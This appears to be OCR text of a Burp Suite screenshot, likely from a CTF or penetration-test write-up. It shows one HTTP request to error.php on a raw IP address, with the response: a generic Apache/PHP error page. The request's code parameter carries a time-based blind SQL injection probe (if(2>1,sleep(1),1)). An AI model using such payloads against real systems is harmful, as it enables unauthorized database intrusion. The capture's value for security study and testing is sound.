 Request
Pretty Raw \n Actions
1 GET /error.php?code=if(2>1,sleep(1),1) HTTP/1.1
2 Host: 121.43.141.153:60056
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 19:29:07 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 256
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta char="utf-8">
14 <link rel="stylesheet" href="static/error.css">
15 <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Mono:400|Oswald:600" rel=
16 </head>
17 <body>
18 <div id="error">
Error
</div>
19 </body>
20 </html>
21
Search...
0 matches
INSPECTOR